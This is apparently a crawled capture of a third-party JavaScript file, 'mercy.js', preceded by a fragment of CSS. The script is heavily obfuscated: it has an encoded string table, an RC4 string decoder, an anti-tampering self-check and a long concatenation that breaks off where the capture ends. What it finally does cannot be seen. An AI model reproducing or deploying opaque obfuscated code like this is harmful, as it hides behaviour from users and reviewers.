.title{margin-top:8px !important}.contact-item .bioList
ul.results_list{display:block;width:100%;clear:both}.contact-item .bioList ul.results_list
li{width:31%;float:left;display:block;margin-right:5px;min-height:300px;max-height:301px}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mercy.js
body_size: 52149
content:
var _0x2592905c=['wxJcImolW4K','W6uNggKs','W4G5W5imza','WRBcULC4aG','WPXjhq','CJvVEwa','W4lcVe04wa','W7S3eW8q','omowWQX5qa','bCkqhmoSWOe','vSogE8oKWPq','W5JdJgz5AG','W5xdTCkZW41a','FmkGwSkGka','WQKvCY8j','W51ZWRRdT3S','W43dOfhcRmon','gLj3DgS','W6fyWPtdLe0','WPPib8kKka','sJe6WQ7dTq','WQmnqG19','sJHJW7tdMa','A8oyCmofWPK','W7NcTCoxW43cIW','q8kXWQ7cHhO','qJnSzh8','sXj6A8o5','qmo8AmohWRW','WR0wCYZdTW','pfjNWOdcUa','W6tcMMWYvG','aWP3BmoI','WOu7xq3dUq','W6D/ugNcSa','W78dnNnL','Ae9/ceW','WPRdGxKXqa','iI5Hrmox','WOnKdbqg','W7ORW6KbWOO','m1TzwHG','WQZcOSoPWPezWQrcWPFcRCojW7rD','FCkZWQ3cN0O','nrfvDCoF','d1hdIGPv','mNb9WQVcLG','udzNW63cOG','W5ldJwG7Fa','W5JdNmo8WP0B','W5hdSmojWPWV','W7tdLf/cGCoO','wSkcBCkGfa','abzcWRNcNq','gwHiWR7cMq','WOFcIhipjq','W7ZdL8kuW6Dz','WQCqEdNdLW','ymkXWQVcP1W','eCkmaCo7WRK','W4VcL0xcOCkZ','FSohvSogWPq','yXeuWRNdGa','W73dUCk9W5fI','igulw8kB','acGWW7dcMq','q1/cJCk9WR0','W4tcG0NcJSk5','qSkcrmkofa','W4BcP10GAa','WO3cO8kwW7VcJa','W4lcVh8YDW','W6RcSg9BcG','WOGevXxdPW','fxeFW4lcVG','W4/dPgGRxa','duXYtJu','CmkxC8kWca','W77dMvLgEa','yCkWWQ3cQf4','W7n9c3bdWPtcKhnFf8kjWQS','W5jCD1dcKG','nwj9WP3cKq','WOq4tcBdNG','BCoEt8ojW7O','W4RcJuP3gW','C8obE8ohW5y','W6tdUefwCa','xc0TWP/dMq','W7hdQ3VdI8oJ','cN9YCLC','W4VdTmoPWRSn','W7tdUxGqtG','WPm0DJSG','ECkeWQhcSe0','pmkwWPCmW78','WQGStWiv','Cmo4FmkBW5y','jCkCW7tcJqS','W5WidenM','ctu8tCoy','WPndaGeW','W4VcS3HbBq','W6vFW5VcONK','omkZWRjByW','d8oUWP5GAW','W4/dLCkTW7n5','rCo+W47dJmoZ','FHOnwmom','WPrkf8kRha','BmkRWP7cTha','oc4YW7NcJW','WOyipCkXna','z0mhk38','qCkIu8k8bW','keboWPBcLG','W6hcGx4IDa','hSo4gmkBW78','wSobrCog','dYKyW4NcIq','lCoNWQL9wW','ACo2x8oaWRC','W4pcNhxcKCkK','pYHlD8of','W5LSWR3dPNG','chLREZm','W7v4WQBdS2a','WRdcQfq4pG','W6BcMgSSCW','d8k/WRybW4e','rbpcO8otWPq','aaLwzSoy','aNnUBGS','qmoHv8o+W68','W6FcNmoxW6BcHW','W4RdIx1Dyq','W5VdICkiW5TG','W53cRmo0WPP/','WRxcP0W6kq','W6v3Bv/cUG','W6tdIKSAta','W5L+W6ZcOhW','vmkeWOSYqa','CSoXASoVW6C','W51wDL3cPW','W5XIpSo+WRm','gmkNf8osWP4','WPXLi8kunG','vgyVl0q','DILHE2W','WPDThSkkdW','bgnxtu4','zSk1WPSjAq','hxHWDve','W6b8l8osWOe','W5NcNmoEW4tcIW','W4brW5tcOuq','vmofrmoaW4a','kbiYWP/dIa','W5z4W4iVtG','hSk2WPeNW5O','FMBcOCohW7y','yhNcVCoUW7W','AYbGA2y','CuOifwu','W4RdLmkuW7TV','z8kTWRy2Da','mhVdRW','W7xcJMJcJmkT','sCkIE8kvda','Ee4gcgq','W75JWOFdO1m','W6RcJK3cGSkn','W6idqba0','W5dcU8oYW4VcUq','pSkOpmoDWOW','W6H+ux/cQG','W5BdImkzW6b0','W4XLW4xcGwS','xG1PW7xdJq','lmkVbSoAWO0','xCkoWQq4FW','CJzGAga','WOZdUMv8rG','W7zNW7WqvW','xdKPWR/dTG','W7pdPCk+W7Pi','xdTAWPFdRa','W5dcO0CUrG','uSktxmk0bq','E8oYC8oIW4K','w8otCSo5WRC','WOzUkMjz','E8kzwCoBWP4','W5v5W5WdAG','W5JcJLNcKCkU','ymkEd8kEWOS','WRT+nCktdW','DZL0BMq','kcO6ECoF','sHbUW5RdVq','W6RcS19amG','txFcL8obW5G','W7pcGJhdUmk2','b8knkSoZ','WQiciCkooq','W5xdIJeIrG','jmomWQDOAW','WQtcGCkdW5ZcQq','W7tcHv1cma','Ah0vd3m','W4f5WQZdKee','gK8ZDmkc','nSkSWO8L','WQJcHhiDgW','W5bEW5JdRM0','W6WiW6SsWRG','W7pcQSoYW7LN','W7JdQxuBtW','WQSokmkFzG','WQrSmSkjbq','W6G4aXDm','W4pcU2rtaG','W757WPldQXq','pJLOz8oA','dvunsSko','W7fVEeZcUW','qSogs8oeWP4','dN4TFmkE','x8oDemolW5W','ublcOCowWRq','W69YFxBcPa','WPivnSkUpq','eJilC8oH','AqrYxfG','W7GCW6CnWPO','A1CHvmo9','wei2nuO','qmoKtmoyWRC','FJTzWORdUG','xHZcUSoPW74','W77cM8oxW6xcPa','fcLvFey','W4tdU3e7Cq','rCkXWPyZua','W5xcPCoAWQXd','n1rCxqa','BmoAW5VdHCop','nmomWOXEAq','mvjuvbq','BGZcMCobWO4','WROstWtdNq','W4/dH1CNDG','v8k5WOddGKm','omoZWOD8Fq','W4tcOmobW5VcPW','WRDngSkVnq','W7FdNwxcISo2','ECkiWOJcLMm','l2FdQYz8','WQtcTCk8W4ZcJW','omk8lmoxWQy','zv8jfMG','z8ojW4FdVCoh','W7ZcVSoJWPPP','W4tdOmokWRKm','wSkTWOxcI3a','kKTmBWy','BCo+xmo9W48','WQZcVmkJW4ZcJq','W6XvW5JcPfq','kKD1qeO','W4dcMKT9la','WPdcSMy4ja','cd42xCoZ','swpcM8ouW50','ycrWAMS','W43cMmouW5hcPG','f8kQWQSrW5e','WQNcVheegW','AtjqW5xdOa','zmoLy8o+W4e','zCo8W5ddQ8oZ','l8okWOn5ya','W518WRldLMK','WO7cPeG8jG','W4tcSePddG','f8kVWQWiW5m','aSkuWQK6W68','W71eW6y3zq','ySkwWRqpBa','WQ7cRmkkW4BcGq','W5T1lmo4WRG','W5JdR3GtCq','bZv+BCoe','W5FdRNNcNCod','W7SxW7CjWO0','WONcJSkmW4dcGW','xbnzqgO','WQ8BtqyY','W5nZW5qEDq','W6fmWPVdOMG','Ad4IWRhdIW','aeZdSWj1','WO8qpCkljG','WPXQdqyt','BCogAmo9W4i','W4/dIv/cQCoc','W63cShXkcG','WQ4SemkCba','W514WRVdLhe','j8kMnCoEWO8','W7RcSujGpa','mmkIfmoBWOq','rZnLW5BdVa','W4/dJef2uq','W67dGMCiBG','W4r9WOxdJNm','WRq1tI3dTG','BSknWQOUFG','W7ldT8oGWPWa','WRBcP0OOia','WOBcILqseG','WPLGfSk0nq','W64ghZ0K','BcFcJCo3WQO','tsXrW5ldLW','F8o1ECoEWRa','cCowWPXesq','WQ9shaap','W6BdN8kBW6Dq','CSoODSo+W6u','xG5Nq3a','W47dGmksW6rN','zsWkW57cNmoBxW','bSkWaCk6WRG','i8k2WQ5SW5O','W5FcMmolWOtcKW','h1CQEmkc','WPXCbSo7zq','CSoaW5FdVSoP','uZuHWQNdOa','CuWQmeG','iCkhWRzSW74','W4WPW58uWP4','w1VcT8o1W4i','bmooWQfgsq','W7e4kwjI','W7LpWQpdRNO','b8oXWOLewa','W7VdV8kO','kmkGWO8LW40','x8kCwmk2ja','WRPZW4BdUXC','pWSBW7hdPG','W7JcM0NcUSk5','WOfqnGud','lXiIiCo7','W5ZcTw1FcG','dSoBWQ5fzq','WPPwgmkjcG','WRXkW4XxcG','BmkYWOVcTMm','W7FdV8koW5am','qW1XW7JdNq','xSktECklmq','W6TigSoEWRq','vmoFtSodW7S','wCkvt8oHAa','uGrxsq','W7TuWRhdKLu','sZnhBg4','mSkuWO4uW5W','W6bNW5FcTv8','n3jhWOpcNq','hmkvWRyxW6e','W6VcP1JcImk2','W4n/WQtdR28','W73dQ37cQ8og','WOuXttpdGG','W5JcUSoZW5NcIW','W7CAW5K/WPO','W7hdKmkDW41P','WONcRNi1jG','wwXdW5BdTa','W5zUW5SdEq','D8kCumkBmG','pWSmW5BcSa','fg7dKYPW','W5BdHSoLWRO6','W7tcM0Dh','W5VdRNm1Cq','sCk0ECkmaG','r8kLWR7cUhi','W7ldUmkwW4zp','W57dLLLeCW','vCoIW6NdICoA','W5zrW6Giza','WQmezb3dQa','DmkDw8k9mG','WPW5vJBdVa','WRFcU2KOiW','W5/dKSkgW7vS','pqWGW6hcSa','zbaeWOu','dmkpdSkMW4JcJqhcVCoPsSkM','w8k+DmkRfW','W4uBAHbE','nu1wWPJcSG','W41PvvVcLq','vZqQWRVdPW','W6jcWRNdTwS','uSkPtCkFla','W6/dKLqFvG','vbvXvw8','bmkYd8ogWOa','W7LLWRRdJLC','W7jYrx3cQq','p8kLb8ooWP8','dSkeWQikW60','qbpcV8oBWQq','g1D1WOhdQa','sSouW7pdJ8ou','sZP6ymoB','W51DW4CVDq','WPXif8kKpG','WQNcRmk/W4ZcKG','WOOMkCkFhW','W5zhWRxdI1i','W6hcOmoZW5NcVW','dKOarCkP','EvSleem','n1FdOZ1i','ESoHr8oJW7i','uxK8p0C','W57cMKH1lG','WOySubeV','W7vEgSoQWO0','wMy2kKi','W47dGCklW7rz','WQWmdCkeeq','W5VcNv7cKSk4','cmkFWRmgW68','W6ldUwLnxq','W5xdN8oyWPmh','W5JcKYddHCkR','WR7dLg5HFsBdIa','eePsxWC','W6SNyWDG','W7BcO2ZcPmkw','qGnOW7RdLW','W4dcISoZWQ/cTa','WPdcMhSkrW','uSk3WPZcUue','DCo9ACo7W6i','EmklWQGfDG','W4FcG8oJW6VcTW','W4/dHeOJta','W4PEW5OiAa','W4fsW4ZcP0q','gc0lyCod','kxldTbDq','W5dcVCopWRDY','eIOhySor','WQRcII7dUCol','hvuUASkv','W5tcNfhcMSkX','k0LYWRVcKG','W5nxhmopWQO','W4/cPvC8zG','W4vEALFcMW','cLRdSJXG','cvW3rCkd','W4HAW5C+AW','W4XZWP3dJ1i','W4RcOmo2WPzJ','W6xcHCoXWQTD','lN50WQlcKq','rqfWW6ZdLq','W5LCW7ZcR2K','nx4FFSkk','W6hdUv3cQSob','shZcKCo8W5G','W4pcLM/cLmoV','W5WQd0zo','W5OJAcXf','WPzoeSkZbq','W4FdPSo1WR0D','W4beW5NcV0C','WR5Yg3e2WQddVWj/qv/dUa','W7SbmNGz','W7hcJfBcUSos','W6bVdSoKWRi','mCkEa8oDWOG','W4ddQwFcLCoR','vhNcL8ojW5a','W7RcJxWctW','F8o9vmoIW58','WR0SdsddQW0HDH0Wkq','pWVdOCkXWQbFzCkOWRjkW6aU','ECo0E8oEWRW','WQ09zt3dHG','vmkNWPFcGhq','lwbFquG','W5XCWRhdSNu','W5xdM0v2wa','W73cI3yFFa','cHT8tSoI','k3NdRIHQ','WPmnluPb','W57dPeD2CW','WPtcOCkuW5pcKq','xxRcOCoqW5a','W5fCW5ZcOem','W611wNW','dSo5WOnQxG','WO96cGym','W4bkWPxdN3u','WRrPkSk5ha','W75iWPJdGe0','wCkHWQdcMwO','W4LvW7W9sW','W595WOxdQwO','W44LW6WkWPO','z8koWOuLCW','W57cVCozWPHd','W6ZcVSotW5hcNa','W7veWOZdIKm','W7dcJmoeWRS','W6e0W7WBWQO','EbDpAui','udyUWRhdLG','W4/dMwTnwG','WQ/cG8k9W4jSW5NcOCouhCoZsuC','q8kXWONcVN8','WQ9qgGeT','EmoOECosW5K','AYzBWRNcGG','W5ZcSmoUWPTF','W4NdUMFcLCop','cMX/yvC','W6hcJMTCea','W6nKW4lcKve','WOi5wb3dPG','WOqSl8kPnW','tSkZz8ktla','W5RcPe8ODW','WQOexWVdQW','W6XSW4tcSLq','WPFdK2aYla','W6zrwhRcJa','W53dPKWxva','W7FdMKvnAW','WQzUiSkxla','lmkJmmo6WQW','WPaFmCkBfa','W5zCWO/cOe0','W5WdbMLU','tWHTW5JdJW','WRDzrLtcVcyR','xSo3rmoxW5C','vaWuWO7dJq','WROSW5BdGd4','W6eqEMb+cujCW4muqG','W5hcIN0SrW','sICjowe','W7JdUCo5WPWC','WQ1+bt4r','WRGtyamV','WQRcO8oRWPSxWQvzWP7cRmo2W7Xe','ySoTE8ogWOK','aMX1WQxcKa','W7RcLKJcJmk3','WOrYbmkhkq','fsqTW73cJW','j8kZf8oLW7O','cJn3BSo6','W4xcRCkmWOD+','W7DBW7u0uW','m2P1WQhcLq','DCo+BCocW7a','tqpcVCoPWRq','kfL8r3K','lmokaSoICbJcMCkWWO8MhSoQ','W4NcUmoUW5FcSa','W41xW5xcUKy','WR/cP1eZeG','WQSTd8ktkG','W7TcfCohWP0','kYH8xCoC','W6aHstfG','jSkJb8ovWRe','yCkFW7ddUmod','W79FW4xcPuK','dG/cIGvO','W6zQnXWLg3W','qtnTW6hdMW','W67dH8oVWOuH','nL1iFsm','mxVdOZDT','W4SPyrf4','W4FdL2BcOSot','W43dVLVcV8oQ','lmkKWPmbW5y','WRCIbY/dRuq0qbyteKy','fYaoW5NcQq','oXOPwCoY','W53dTCkZW6jp','qMpcMSouW5i','A8oIwmobW5m','a3LTswa','sZrHExm','W70LlhhcNG','D8oRW5pdP8oQ','hsGvxCoH','sCkHx8kIaG','W6zAWOxdIfm','WR5fB8o4dG','WRrxpCoGWRm','WQatEHrc','W4hcSSoPW7NcQW','W5xcHNVcPmks','W4FcSNjkhq','W6bllCo6WOe','W5HRb8o7WRG','fSkmjCoMWOO','hc8jzCom','srxcV8oYWQO','mejXWP3cNa','W6hcVh7cUCk/','tCosW7JdHSol','W5JdGSkgW4LW','x8oyx8oAW7a','CIWdWOBdNG','W4hcImoXWQnd','agbaWO4','W4rBWOtdQKW','vZqyWR7dTq','BHanWO/dOG','wmo1wCoKW6y','WPykrqNdTq','qSkSWQFcLvy','WQaCW4BcKWaFW5iszrddPSod','W78VErjH','W7RdTCoNWQy6','W6FcHSo0WOjQ','W4ZcJK3cKSk0','W4Cgmf5r','W48Zjxzb','W5WzW7O+WRy','p8kInSoEWP4','W64sn3ry','W7X1WOpdKuG','qCkgWPqyyG','BmkPWRtcMua','de9xWOpcUq','B8kSyCkuAa','WOFcTKKVea','W5DWoCoHWQ4','cvu9Cmkj','W6RdQmkSW4y','gwb+zLK','o3j8WPtcGG','WPr6WR9aW6WLW5VdMCotW5ZdVG','W5RdNKPnwa','W77cL8oDW6tcLq','vaJcSmomWQW','omkdWRxcULy','WR50mmksiq','W4/cVmoMWOjO','WRhcSLCuoq','E8knWQpcSfy','WOFcJ2yFha','FaXMW5ZdGW','W4VdMwPzra','tSoWWQKWsW','qcDMvfe','BCoQyCoRW5i','sCoRW5ldTq','WPGYcSkzeq','W6bCW6qtAG','tGzgW6ZdTa','W7v2W6iCtq','W55PoCotWOG','f8kwWQauW7e','rCkpWO7cOLe','W43dI2ldI8os','WRq6srhdIW','W5v3EMlcUG','W4dcVSoAW67cNG','la5vr8ou','kYL0Bmop','WRdcH1CViq','W64jW4i0WQe','usRcImobWOK','yXifWPldMa','ox7dOYvU','W7RdICkRW4be','W79xWO7dPN4','FmkcDSknaG','wSkQWRxcP3m','rNtcNmofW5G','WRK/emkgbq','W7RdO8oaWOWM','W7H4W6pcKwC','WRXvWPxdV1y','W6nNWQddHfy','pcO5W4lcGq','WRaJdCksfW','W7RcRCooW4FcNa','Cs8jWQxdIW','puCpvSkH','tcyPWR3dTq','WQ/cR8kJW5VcPW','WRpcGSkrW5FcVa','CCo5ACo8WRi','W43cUCkzWOzH','vCkXW6RcKLy','kmkHWPKQW7S','WPqFFZaW','WQ0wFs7dRa','WOfLpWqt','DX0MWRtdQa','W57dUJy','E8kYWQFcS0m','orCOuSoH','WPb5caak','W7JdVmo+WPm7','WOq3mmkJpG','WRm8FXKc','W7K1W4yCWRC','DSoWtSoZW4O','WPThi8kzhG','WRrzfCoMWPy','W4/cGSoJWOPV','k3vPWQVcLa','t3dcKSo8W6i','f1PoWONcSa','cv4PCmkh','W7BcJmohWQng','W4lcH2rvaq','W6NcUw1ifW','x8okBmotW68','W6hdJK8hva','q8kIWOZcVgm','W6JcGYBcPmop','WOCpBdKQ','u8kYxmk0nq','rmowhmkMBG','W4OVEXP8','W5JcH1NcOCkQ','W67cSmotWOrp','ifiSuCkB','W5aEa2LZ','D8kHw8k2jW','CsHIEMW','zCoYtmo4W4a','yKSGnKS','WRpcGCoOW5GK','AYPbW4VdMG','v8ozCCobWQe','W7hdTMFcGCoL','W7hdRKFcL8oH','cb0/CmoH','mcHFwCoq','c8kpWQiaW7a','rmoZxmoQW4O','DNRcS8ouW4a','BqDsvhO','FSkmWRmZsa','W68jqaTg','m25XvbK','jSonW73cRgu','nqSfDmod','W6xdLNzJsG','W6CkBHHn','dKmRC8kb','ArSfWR3dMa','gmoFASo8W7O','yMRcQSohW4y','acaTWOJdPG','W6RdI8kgWO1c','zmoutCoVW4S','WPybFbiq','u8k2FCkCdq','WRrEpCkgaG','W7X+sdBdRq','dSoBWOTyyW','FSonCComWRq','qxBcGCo8W6S','W7pcLSomW7JcQG','isPWqSoY','WQK5DSk7jG','z8oYW5pdV8o5','fvm0BSkN','C8koWO0UFW','W7JcTwHaaG','CIjUB2e','W7RdSwugva','BW0nWO/dRW','WRFcKSk0W7FcKa','vCoAxCoxWP4','W5RcSKXRpq','CbZcK8oDWQ8','W51bwx7cNW','W6jgWP/dIuO','DColW5ZdKmo6','uSkmfmo7WRa','r8kJWPBcShS','dH1mrSov','veJcO8ouW4m','W6jLWP3dPLa','WO9XbYOD','W7Wue2b9','WRjpygG','zmkZWOGYvG','wqT1W6hdOq','WR9cgbKp','W63dOCkWW4Pv','W4pcQmo0W5hcPa','W58lyGr3','eqPLxG','W4PDzuJcLG','W4WjjgbL','W5xdVeO+FW','WRhcP8kIW6BcOq','jbuFB8oR','W6pcJ3Gkta','orC/gCoB','nM59WRRcLq','lYNcISo8WOO','qSoKFSoNWOa','W6CudNbn','WRfjc8kuea','W5n1pSoNWR4','meddGqPI','W5b7tNre','eJ4cEmox','hvfBwSo7','owTHWR3cHW','i3DbotW','W5X7WRddThO','WR/cOYmJqW','WRjchSkTja','ySkfWRFcHq','W4H8WQZdQh8','ofrwtr4','CqyVWPVdRG','W4zyCNFcNa','W5lcUmodW5lcGG','k1fNWPRcTG','fCkBf8kdW6G','r1pcK8o0W5S','BZzID3O','wSkOBCkcdq','W4xdN3r9Eq','W4bqW5/cPua','WPeGl8kmpq','fCktWQKvW6O','tG7cQmokWR0','W6XeWQpcLxW','WQWjsZddLq','WO1qab0k','W7fjWRZdIfC','WO81gSkhnq','W57dKeTdFW','W43cGgFcISkg','WQDEimkgbW','DGqywfO','W4npBuhcKq','W5ldJNe3Aa','W4FdGhNcTCox','W4pcT8oiW4BcPG','W5NcR8oWW4/cVG','rIxcHComWOe','WQnUjmksea','umkRrmkmeq','DWWkWQRdOa','jmk+cSoBWOm','W4ddILXjBq','W4/dIefiyW','E8kkxmkQmG','CSkIWQZcNNO','pX0PDSoT','WOGhrXS5','W4/dLCoUWO4z','EvfLda','W7qFW6iiWRi','i8ooWQPVEq','W6OQog5H','x8ovB8oRW5K','W456WPFdMNm','n13dPGnY','WPqVAGRdUG','WQOJdSkCcG','W6RcGvqgzq','jKTVt04','W6G3wsv9','WQDnpJWM','DmkDBCkOba','W6/dGCkJWRWy','xCoXt8o/WOG','WRXgpqma','tW56W4pdGW','ce0HCmkh','W5f8WQ/dOMS','f1j9BKK','W6ZdN2bAFq','W43cLvRcNSkZ','WO9ZvrurWQbmb3TZWOH4','WQ0ADJpdGq','lejzuvK','F3GuigW','me9swbm','uCoBFmoGW6a','W6RcRxCkvG','b8oyhSoSWRi','W5zKWO7dOum','r8oBW7ldICoh','W6RdISoIWQWA','zSkMWPtcMNC','W6jNWR7dOMS'];function _0x2592905d(a,b){a=a-0x10e;var c=_0x2592905c[a];if(_0x2592905d['vRGZIV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2592905d['RAdmfK']=h,_0x2592905d['UvofuL']={},_0x2592905d['vRGZIV']=!![];}var e=_0x2592905c[0x0],f=a+e,g=_0x2592905d['UvofuL'][f];if(g===undefined){if(_0x2592905d['AbySXn']===undefined){var i=function(j){this['tyogiG']=j,this['BDOPKh']=[0x1,0x0,0x0],this['eJVZPr']=function(){return'newState';},this['kPWnCA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZCGPEG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qHIivk']=function(){var j=new RegExp(this['kPWnCA']+this['ZCGPEG']),k=j['test'](this['eJVZPr']['toString']())?--this['BDOPKh'][0x1]:--this['BDOPKh'][0x0];return this['beBVKB'](k);},i['prototype']['beBVKB']=function(j){if(!Boolean(~j))return j;return this['AEtgyG'](this['tyogiG']);},i['prototype']['AEtgyG']=function(j){for(var k=0x0,l=this['BDOPKh']['length'];k<l;k++){this['BDOPKh']['push'](Math['round'](Math['random']())),l=this['BDOPKh']['length'];}return j(this['BDOPKh'][0x0]);},new i(_0x2592905d)['qHIivk'](),_0x2592905d['AbySXn']=!![];}c=_0x2592905d['RAdmfK'](c,b),_0x2592905d['UvofuL'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x2592905d;while(!![]){try{var c=parseInt(Z(0x2ca,'0ce#'))+-parseInt(Z(0x130,'ay6Z'))+parseInt(Z(0x170,'(O6z'))*parseInt(Z(0x425,'BNL1'))+-parseInt(Z(0x1bf,'*C[N'))+parseInt(Z(0x1d4,'CC!R'))*-parseInt(Z(0x16c,'*q%p'))+parseInt(Z(0x327,'mJx$'))+parseInt(Z(0x184,'kar0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2592905c,0x341e8),!function(){var a0=_0x2592905d,d={};d[a0(0x380,'kar0')]=function(G,I){return G<I;},d[a0(0x3c8,'rnif')]=function(G,I){return G!==I;},d[a0(0x36d,'xUx]')]=function(G,I){return G===I;},d[a0(0x2ee,'xtlI')]=function(G,I){return G+I;},d[a0(0x266,'HNYb')]=function(G,I){return G*I;},d[a0(0x202,'rnif')]=function(G,I){return G-I;},d[a0(0x28c,'e4Yz')]=function(G,I){return G===I;},d[a0(0x458,'&qfM')]=function(G,I){return G!==I;},d[a0(0x2f0,'yDHT')]=function(G,I){return G===I;},d[a0(0x3a4,'rTUm')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x399,'&qfM')]=function(G,I){return G||I;},d[a0(0x26c,'RJSU')]=function(G,I){return G(I);},d[a0(0x391,'7nxh')]=function(G){return G();},d[a0(0x174,'(O6z')]=function(G,I,J,L,N,O,P,S){return G(I,J,L,N,O,P,S);},d[a0(0x325,'hCLW')]=function(G,I){return G!==I;},d[a0(0x232,'D@O)')]=function(G,I){return G!==I;},d[a0(0x134,'*GQb')]=function(G,I){return G!==I;},d[a0(0x3c5,'xtlI')]=function(G,I){return G!==I;},d[a0(0x3c4,'D@O)')]=function(G,I,J,L,N,O,P){return G(I,J,L,N,O,P);},d[a0(0x2d6,'*C[N')]=function(G){return G();},d[a0(0x322,'BY]4')]=function(G,I){return G(I);},d[a0(0x487,'slKg')]=function(G,I,J,L,N){return G(I,J,L,N);},d[a0(0x444,'kar0')]=function(G,I){return G||I;},d[a0(0x1bd,'[!hG')]=a0(0x1a7,'gKO7')+a0(0x29c,'*C[N')+a0(0x1b7,'Sx0%')+a0(0x446,'(kNh')+a0(0x442,'7nxh')+a0(0x427,'45Bb')+a0(0x452,'[!hG')+a0(0x17e,'Sx0%')+a0(0x18d,'!i6v')+a0(0x423,'!4I3')+a0(0x362,'*q%p')+a0(0x3f5,'sMUi')+a0(0x2d5,'yDHT')+a0(0x279,'ty3R')+a0(0x1c2,'Sx0%')+a0(0x369,'QDIZ')+a0(0x249,'BNL1')+a0(0x3cc,'Sx0%')+a0(0x17d,'HNYb')+a0(0x403,'&qfM')+a0(0x357,'wg2w')+a0(0x2ef,'rnif')+a0(0x493,'isOM')+a0(0x475,'!4I3')+a0(0x16e,'e4Yz')+a0(0x280,'slKg')+a0(0x32e,'hCLW')+a0(0x216,'mJx$')+a0(0x47e,'HNYb')+a0(0x281,'0ce#')+a0(0x4a4,'slKg')+a0(0x1be,'yDHT')+a0(0x3d5,'#VLI')+a0(0x1ed,'*q%p')+a0(0x34b,'wg2w')+a0(0x3d7,'xUx]')+a0(0x1fc,'isOM')+a0(0x1fe,'*C[N')+a0(0x169,'[gj(')+a0(0x283,'HNYb')+a0(0x31d,'yIz@')+a0(0x2fc,'BY]4')+a0(0x457,'WVNa')+a0(0x131,'xtlI')+a0(0x397,'0ce#')+a0(0x291,'ay6Z')+a0(0x167,'QDIZ')+a0(0x1c5,'0ce#')+a0(0x10f,'OJTr')+a0(0x36a,'xUx]')+a0(0x17f,'&qfM')+a0(0x1c7,'QDIZ')+a0(0x214,'isOM')+a0(0x207,'yIz@')+a0(0x28f,'aqPh')+a0(0x377,'45Bb')+a0(0x2bd,'*GQb')+a0(0x44f,'OJTr')+a0(0x330,'oDKr')+a0(0x27f,'gKO7')+a0(0x3b5,'sMUi')+a0(0x3b0,'7nxh')+a0(0x383,'OJTr')+a0(0x338,'(kNh')+a0(0x422,'(kNh')+a0(0x1f0,'HNYb')+a0(0x332,'isOM')+a0(0x28d,'*q%p')+a0(0x219,'xUx]')+a0(0x379,'ay6Z')+a0(0x36f,'RJSU')+a0(0x340,'#VLI')+a0(0x463,'!i6v')+a0(0x3de,'!i6v')+a0(0x2a1,'!4I3')+a0(0x33f,'#VLI')+a0(0x333,'BY]4')+a0(0x478,'*q%p')+a0(0x233,'isOM')+a0(0x3f9,'RJSU')+a0(0x22a,'huJg')+a0(0x196,'oDKr')+a0(0x445,'gKO7')+a0(0x1de,'WVNa')+a0(0x147,'[gj(')+a0(0x21a,'gKO7')+a0(0x43c,'HNYb')+a0(0x2cb,'[!hG')+a0(0x119,'Sx0%')+a0(0x3fa,'yIz@')+a0(0x46a,'BNL1')+a0(0x2c3,'(O6z')+a0(0x343,'ty3R')+a0(0x319,'ay6Z')+a0(0x164,'BY]4')+a0(0x39f,'WVNa')+a0(0x36e,'*GQb')+a0(0x122,'huJg')+a0(0x38c,'RJSU')+a0(0x2af,'yDHT')+a0(0x268,'*C[N')+a0(0x19e,'$xsi')+a0(0x2ec,'huJg')+a0(0x2d8,'0ce#')+a0(0x13a,'0ce#')+a0(0x208,'xtlI')+a0(0x3b1,'BY]4')+a0(0x1d8,'yDHT')+a0(0x175,'(O6z')+a0(0x17c,'QDIZ')+a0(0x431,'#VLI')+a0(0x19c,'7nxh')+a0(0x317,'JUfZ')+a0(0x3dc,'QDIZ')+a0(0x168,'rTUm')+a0(0x248,'ay6Z')+a0(0x400,'yIz@')+a0(0x3b4,'huJg')+a0(0x3d3,'BY]4')+a0(0x3a2,'OJTr')+a0(0x258,'RJSU')+a0(0x33d,'hCLW')+a0(0x3a8,'sMUi')+a0(0x250,'#VLI')+a0(0x3ba,'xtlI')+a0(0x2e1,'xtlI')+a0(0x3b9,'*q%p')+a0(0x2c1,'isOM')+a0(0x2bc,'wg2w')+a0(0x41b,'(O6z')+a0(0x2e3,'7nxh')+a0(0x20b,'45Bb')+a0(0x2b4,'CC!R')+a0(0x114,'slKg')+a0(0x128,'OJTr')+a0(0x3bc,'(kNh')+a0(0x46f,'aqPh')+a0(0x2c0,'kar0')+a0(0x24a,'7nxh')+a0(0x384,'huJg')+a0(0x2f2,'HNYb')+a0(0x221,'sMUi')+a0(0x30d,'aqPh')+a0(0x30a,'oDKr')+a0(0x158,'oDKr')+a0(0x394,'kar0')+a0(0x3ae,'*C[N')+a0(0x1ff,'*C[N')+a0(0x321,'aqPh')+a0(0x2f9,'*q%p')+a0(0x2c8,'hCLW')+a0(0x22c,'Sx0%')+a0(0x43f,'xUx]')+a0(0x430,'ay6Z')+a0(0x1e0,'RJSU')+a0(0x2de,'mJx$')+a0(0x41c,'xwli')+a0(0x32b,'(kNh')+a0(0x3b6,'*C[N')+a0(0x151,'hCLW')+a0(0x20a,'yDHT')+a0(0x156,'e4Yz')+a0(0x211,'yDHT')+a0(0x2e4,'kar0')+a0(0x42f,'CC!R